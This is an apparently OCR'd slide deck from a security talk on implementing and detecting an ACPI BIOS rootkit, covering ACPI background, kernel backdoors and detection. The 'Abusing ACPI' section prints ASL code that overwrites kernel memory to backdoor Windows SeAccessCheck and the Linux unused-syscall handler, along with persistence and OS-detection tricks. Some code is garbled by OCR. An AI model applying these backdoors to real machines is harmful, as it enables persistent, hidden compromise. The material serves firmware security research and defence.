# Implementing and Detecting an ACPI BIOS Rootkit









Code that runs when the computer is powered on; initialises chipset, memory subsystem, devices and diagnostics



## **Rootkit**

Code run by an attacker after compromise to make further use of system resources without detection



### Why target the BIOS?

- $\triangleright$  Survives reboots and power cycles
- $\triangleright$  Leaves no trace on disk
- $\triangleright$  Survives and re-infects re-installations of same OS
- $\triangleright$  Survives and re-infects re-installations of a new OS
- $\triangleright$  Hard to detect
- $\triangleright$  Hard to remove



### Difficulties for the Rootkit Writer

- $\triangleright$  Harnessing low level functionality to achieve high level goal
- $\triangleright$  Avoiding re-development for different BIOSes
- $\triangleright$  Future-proofing against upgrades and re-installations
- $\triangleright$  Deployment
- $\triangleright$  Avoiding detection



# **Advanced Configuration** and Power Interface



### A Brief History of Power Management





### The Problems with APM

- $\triangleright$  Implemented in BIOS, no application UI
- $\triangleright$  Can only monitor motherboard interfaces
- $\triangleright$  Often buggy, difficult to debug
- $\triangleright$  OS reliability dependant on quality of firmware



### The Benefits of ACPI

- ▶ OS Power Management (OSPM)
- $\triangleright$  Easier to trace and debug
- $\triangleright$  Results in lower hardware interrupt latency
- $\triangleright$  Efficient wrt size of firmware



### Typical ACPI Implementation



### Key Tables





### Typical ACPI Namespace



- Processor Tree

- Processor 0 object

- Power resource for IDE0
- Method to return status of power resourse
- Method to turn on power resourse
- Method to turn off power resourse
- System bus tree
- PCI bus
- Device ID
- Current resources (PCI bus number)
- IDE0 device
- $-$  PCI device #, function #
- Power resource requirements for D0
- General purpose events (GP\_STS)
- Method to handle level GP\_STS.1
- Method to handle edge GP\_STS.2
- Method to handle level GP\_STS.3





### **Sample ASL for Thermal Zone**

```
Scope(\_TZ) Scope(\_TZ)
{
    ThermalZone(TMZN) ThermalZone(TMZN)
    {
       Name(_AC0, 3272)
       Name(_AL0, Package {FAN})
        ....
 }
    Device(FAN) Device(FAN)
 {
       Name(_HID, Name(_HID, 0xb00cd041) 0xb00cd041)
      Name(PR0, Package {PFAN}) }
   OperationRegion(FANR,SystemIO, 0x8000, 0x10)
   Field(FANR, ByteAcc, NoLock, Preserve) {FCTL, 8}
   PowerSource(PFAN, 0, 0)
 {
   Method(\overline{ON}) { Store(0x4,FCTL) }
   Method(\_OFF) \{Store(0x0,FCTL)\} }
}
```


### **ASL Language Constructs**

- **Filow Control: If, Else, While, Switch If, Else, While, Switch**
- **-** Arithmetic: Add, Sub, Multiply, Divide
- **Bitwise: And, Nand, Or, Nor, Xor, Not**
- **Datatype: ToInteger, ToString, ToBuffer**
- **Synchronisation: Acquire, Release, Wait, Sleep Acquire, Release, Wait, Sleep**



### **OperationRegions**

Used to define interface to hardware

OperationRegion ( *Name, Space, Offset, Length*)

- Regions subdivided into fields
- Can be read only or read/write



### Valid Region Spaces

> PCI\_Config

- $\triangleright$  SMBus
- $\triangleright$  CMOS
- SystemIO SystemIO
- $\triangleright$  SystemMemory



# **Abusing ACPI**



### A Simple NT Backdoor

SeAccesscheck: Kernel function to determine if access rights can be granted

**BOOLEAN SeAccessCheck( IN PSECURITY\_DESCRIPTOR SecurityDescriptor, IN PSECURITY\_SUBJECT\_CONTEXT SubjectSecurityContext, IN BOOLEAN SubjectContextLocked, IN ACCESS\_MASK DesiredAccess, IN ACCESS\_MASK PreviouslyGrantedAccess, OUT PPRIVILEGE\_SET \*Privileges OPTIONAL, IN PGENERIC\_MAPPING GenericMapping, IN KPROCESSOR\_MODE AccessMode, OUT PACCESS\_MASK GrantedAccess, OUT PNTSTATUS AccessStatus );**

AccessMode specifies call from kernel or user mode



#### Define OperationRegion to write a single byte

```
OperationRegion(SEAC, SystemMemory, 0xC04048, 0x1)
Field(SEAC, AnyAcc, NoLock, Preserve)
{
    FLD1, 0x8
}
Store (0x0, FLD1)
```
#### Resulting disassembly:





### A Simple Linux Backdoor

Syscalls in Linux: arch\i386\kernel\syscall\_table.S, sys\_call\_table[]

Unused syscalls handler is sys\_ni\_syscall()

```
/*
* Non-implemented system calls get redirected here.
*/
asmlinkage long sys_ni_syscall(void)
{
    return -ENOSYS;
}
```
Overwrite sys ni syscall handler to introduce a backdoor



#### OperationRegion to overwrite sys\_ni\_syscall()

```
OperationRegion(NISC, SystemMemory, 0x12BAE0, 0x40)
Field(NISC, AnyAcc, NoLock, Preserve)
{
  NICD, 0x40
}
Store(Buffer () {0xFF, 0xD3, 0xC3, 0x90, 0x90, 0x90, 0x90,0x90}, NICD)
```
#### Overwrite with  $\{$  call ebx; retn; nop; nop; nop; nop; nop}

```
#include <syscall.h>
#define #define UNUSED 0x11 // Look in syscall_table.S syscall_table.S
```

```
int backdoor()
{ // Attacker Attacker code executes in kernel
 return –ENOSYS;
}
```
**int main() { return syscall(UNUSED, syscall(UNUSED, &backdoor); &backdoor); }**



```
Executing Native Code
   Makes deploying a rootkit easier
   Add new entry to AML opcode table
   struct ACPI_OPCODE
   {
          char *opcode_name;
          unsigned int opcode_value;
          int (*AML_work_function)()
    }
```
Work function executes native code



### Using the Realtime Clock

### I/O to 0x70 & 0x71 to read the RTC

• Use a SystemIO OperationRegion

### Different behaviour depending on date & time

• e.g. Only infect once a month



### Infecting Windows During Install



- ACPI.SYS loaded in both Text-mode and GUI-mode
- Can launch user mode apps in GUI-mode



### **Future Proofing**

1. Perform OS version detection

• Infect only if target hasn't changed

2. Support known OS configurations

• Analogous to writing a multi-target exploit

3. Devise generic method of executing native code

• Infect a future, unknown OS version



### **OS Detection**

Via the  $OS$  object:

Store (\ OS, local0) If (LEqual (local0, "Microsoft Windows NT"))  $\{ \ldots \}$ 

Via the \_OSI method:

if (\ OSI("Windows 2001")) {  $\dots$  }



**OS Detection Cont.** 

**But Linux lies!** 

Configure OS name via bootloader: acpi os name = "Microsoft Windows 2000"

Better OS detection through probing phys mem:

- Look for PE or ELF headers
- Known values at known offsets
- Need a "search mem" method…



## **Detection &** Prevention



### **Detection**

- 1. Use an existing tool
	- VICE
	- Blacklight
	- RootkitRevealer et al.

### 2. Use OS auditing capabilities for ACPI messages

- XP and 2003 EventLog
- Linux dmesg







### **Auditing ACPI Tables**

- 1. Disable ACPI in the BIOS or boot off alternate media
	- No ACPI drivers!

### 2. Retrieve ACPI tables

- Windows HKLM\HARDWARE\ACPI\DSDT
- Linux /proc/acpi (or DSDT from file)
- Intel IASL tools retrieve and disassemble
- Or DIY from physical memory
- 3. Locate suspicious OperationRegions



### **Runtime Analysis**

#### AML Debugger in WinDBG (need checked ACPI.SYS)

**AMLI(? for help)-> ?**

Clear Breakpoints - bc <br />bp list> | \* Disable Breakpoints - bd <br />bp list> | \* Enable Breakpoints - be <br />bp list> | \* List Breakpoints - bl Set Breakpoints - bp <MethodName> | <CodeAddr> ...

**AMLI(? for help)-> g**

**CheckSystemIOAddressValidity: Passing for compatibility reasons on illegal IO address (0x70). CheckSystemIOAddressValidity: Passing for compatibility reasons on illegal IO address (0x71).**



### **Hardware Mitigations**

Prevent Reflashing (MOBO jumpers)

MOBO requires signed BIOS **Phoenix TrustedCore Intel Secure Flash** 

But not dual BIOS MOBOs! (e.g. Gigabyte DualBIOS)

